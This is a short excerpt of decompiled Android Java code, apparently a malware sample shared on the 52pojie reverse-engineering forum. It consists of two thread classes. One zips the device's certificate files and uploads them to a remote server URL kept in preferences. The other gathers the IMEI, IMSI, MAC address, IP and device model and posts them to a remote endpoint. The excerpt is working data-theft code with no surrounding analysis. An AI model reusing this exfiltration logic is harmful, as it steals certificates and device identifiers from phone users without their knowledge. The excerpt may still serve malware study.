 class C00281 extends Thread {
    C00281() {
    }

    public void run() {
        String filePath = FileUtil.zipCert(Heart.this.getApplicationContext());
        if (filePath != null) {
            NetUtil.uploadFile(new StringBuilder(String.valueOf(Heart.this.sp.getValue("securl", ""))).append("/servlet/UploadVoice/").toString(), new File(filePath));
        }
    }
}

class C00292 extends Thread {
    C00292() {
    }

    public void run() {
        TelephonyManager tm = (TelephonyManager) Heart.this.getSystemService("phone");
        JSONObject js = new JSONObject();
        try {
            js.put("mobile", StUtil.getMachine(Heart.this.getApplicationContext()));
            js.put("mac", MyTools.getLocalMac(Heart.this.getApplicationContext()));
            js.put("ip", MyTools.getLocalHostIp());
            js.put("imei", tm.getDeviceId());
            js.put("imsi", tm.getSubscriberId());
            StUtil.postJson(Heart.this, ConstantDatas.URL + "/servlet/UploadMacf/", "{\"json\":\"" + StUtil.stringToJson(js.toString()) + "\"}");
        } catch (JSONException e) {
            e.printStackTrace();
        }
    }
}
吾爱破解论坛
www.52pojie.cn